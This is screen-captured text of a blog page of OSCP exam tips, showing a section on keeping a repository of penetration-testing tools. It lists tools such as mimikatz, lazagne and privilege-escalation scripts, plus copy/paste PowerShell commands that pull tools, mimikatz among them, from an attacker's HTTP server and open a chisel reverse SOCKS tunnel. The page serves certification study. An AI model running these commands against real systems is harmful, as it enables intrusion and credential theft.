 1 2 3 4 5 6 7 8 9 OSCP Tips - tjc.im - Chromium ~ **VPN** | 10.10.16.55 | 92 | Sun Apr 07, 12:01 |
OSCP Tips - tjc.im oscp_scripts/pshell.py at m
tjc.im/misc/oscp_tips/#use-tags
OSCP Tips
Search
Miscellaneous
Hosted Files Repository
This is probably an obvious tip, but I created one folder with all the files I may want to download to the
remote machine.
Note
Please note that some of these tools may not be allowed to be used on the test, so do your own research:
❯ ls
chisel/ Inveigh.ps1 mimipenguin.py pspy64 SharpView.exe
chisel_1.9.1_linux_386* Invoke-TheHash/ mimipenguin.sh ptunnel-ng-x64.exe SocksOverRDP-x64.zip
chisel_1.9.1_linux_amd64* jaws-enum.ps1 nc.exe ptunnel-ng-x86.exe Sysinternals/
config.Library-ms JuicyPotato.exe plink.exe* pv.small* temp/
curl.exe* keytabextract.py powercat.ps1 pv.xsmall unix-privesc-check*
dnscat2.ps1 lazagne.exe PowerUp.ps1 PwnKit vncviewer.exe*
exe2bat.exe* ligolo/ PowerView.ps1 radmin.exe* wget.exe*
GodPotato-NET2.exe linikatz.sh PrintSpoofer64.exe SharpCollection@ winpeas/
GodPotato-NET35.exe linpeas.sh ProxifierPE.zip SharpHound.exe
GodPotato-NET4.exe linux-exploit-suggester.sh psgetsys.ps1 SharpHound.ps1
Inveigh.exe mimikatz/ pspy32 SharpUp.exe*
Along with this, I created a list of copy/paste commands I could quickly grab the tool I needed:
$rip = "192.168.45.196"
iwr -uri http://$($rip):8000/wget.exe -outfile wget.exe
.\wget.exe http://$($rip):8000/curl.exe
.\wget.exe http://$($rip):8000/mimikatz/mimikatz.exe
.\wget.exe -O chisel.exe http://$($rip):8000/chisel/chisel_1.9.1_windows_amd64
# or
.\wget.exe -O chisel.exe http://$($rip):8000/chisel/chisel_1.9.1_windows_386
# chisel
.\chisel.exe client $($rip):9000 R:socks
VPN IP
I made it super easy to know what my VPN IP address is at any time. I use AwesomeWM and added the
current IP address to the top bar. Anytime I needed to know what the IP is, it is always available:
Table of contents
Taking Notes
Be Kind to Your Future Self
Use Templates
Create Storyboards
Use Tags
Reorder/Reorganize Your Notes
As Needed
Helpful Scripts
Shells Script
IP Script
New Box Script
PowerShell Script
Miscellaneous
Hosted Files Repository
VPN IP
Cheat Sheet
Shell Variables
Closing Thoughts
~ 11:59
❯